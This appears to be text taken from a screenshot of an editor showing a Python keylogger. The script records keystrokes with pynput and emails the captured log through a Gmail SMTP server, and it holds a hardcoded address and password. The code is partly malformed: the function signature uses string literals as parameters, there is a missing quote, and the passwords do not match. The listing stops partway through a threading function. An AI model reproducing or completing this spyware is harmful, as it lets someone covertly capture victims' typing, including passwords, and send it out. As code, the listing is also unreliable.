 KeyLogger.py × keylogger.py × final_key_logger.py ×
1 import pynput.keyboard
2 import smtplib
3 import threading
4
5 log = ""
6
7 def callback_function(key):
8 global log
9 try:
10 #log = log + key.char.encode('utf-8')
11 log = log + str(key.char)
12 except AttributeError:
13 if key == key.space:
14 log = log + " "
15 else:
16 log = log + str(key)
17 except:
18 pass
19
20 print(log)
21
22 def send_email("summamailtestku@gmail.com","123zxc**A","hi"):
23 email_server = smtplib.SMTP("smtp.gmail.com",587)
24 email_server.starttls()
25 email_server.login("summamailtestku@gmail.com",123zxc**A")
26 email_server.sendmail("summamailtestku@gmail.com","summamailtestku@gmail.com","hi")
27 email_server.quit()
28
29 #thread - threadingSS
30
31 def thread_function():
32 global log
33 send_email("summamailtestku@gmail.com", "123zxc**S", log.encode('utf-8'))